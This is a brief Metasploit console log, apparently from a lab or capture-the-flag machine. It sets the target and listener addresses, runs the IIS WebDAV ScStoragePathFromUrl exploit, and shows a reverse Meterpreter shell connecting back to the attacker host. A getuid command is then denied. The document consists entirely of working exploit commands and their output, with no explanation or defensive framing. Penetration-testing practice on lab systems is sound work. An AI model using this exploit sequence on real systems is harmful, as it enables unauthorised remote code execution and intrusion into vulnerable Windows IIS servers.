 msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set RHOSTS 10.10.10.15
RHOSTS => 10.10.10.15
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set LHOST 10.10.14.17
LHOST => 10.10.14.17
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > exploit
[*] Started reverse TCP handler on 10.10.14.17:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (175174 bytes) to 10.10.10.15
[*] Meterpreter session 1 opened (10.10.14.17:4444 -> 10.10.10.15:1030) at 2021-09-11 23:40:33 -0400
meterpreter > getuid
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.